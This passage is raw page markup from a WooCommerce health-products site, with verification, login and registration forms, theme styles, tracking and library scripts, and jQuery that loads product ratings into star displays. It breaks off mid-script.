            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/8-health-benefits-cycling.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="abedf35839" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/health-benefits-of-regular-cycling/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="baefca780f" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/health-benefits-of-regular-cycling/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"ac30c8ef38","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769707424" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/8-health-benefits-cycling.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/8-health-benefits-cycling.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
